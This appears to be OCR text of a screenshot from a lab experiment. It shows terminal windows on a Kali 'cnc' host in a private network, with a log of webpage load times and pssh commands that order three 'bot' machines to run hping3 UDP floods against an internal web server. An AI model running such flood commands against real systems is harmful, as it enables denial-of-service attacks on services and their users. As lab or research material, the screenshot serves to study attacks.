 Applications Places Terminal
Tue 14:40
root@cnc: ~
File Edit View Search Terminal Help
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.018
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.012
root@cnc: ~
File Edit View Search Terminal Help
root@192.168.10.111's password:
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr 18 14:25:42 2023 from 192.168.10.21
root@cnc:~# pssh -h bot.txt -t30 'sleep 1;hping3 -udp -d 10000 -p 80 --flood htt
p://edge.dm.lan & sleep 10; pkill hping3'
Warning: could not find an executable path for askpass because PSSH
was not installed correctly. Password prompts will not work.
[1] 14:38:30 [FAILURE] 192.168.10.125 Exited with error code 1
[2] 14:38:30 [FAILURE] 192.168.10.106 Exited with error code 1
[3] 14:38:31 [FAILURE] 192.168.10.107 Exited with error code 1
root@cnc:~# pssh -h bot.txt -t30 'sleep 1;hping3 --udp -d 10000 -p 80 --flood ht
tp://edge.dm.lan & sleep 10; pkill hping3'
Warning: could not find an executable path for askpass because PSSH
was not installed correctly. Password prompts will not work.
[1] 14:39:50 [SUCCESS] 192.168.10.125
[2] 14:39:50 [SUCCESS] 192.168.10.106
[3] 14:39:50 [SUCCESS] 192.168.10.107
root@cnc:~#
CENTOS
root@localhost:~
root@cnc: ~
root@cnc: ~
192.168.10.21
DELL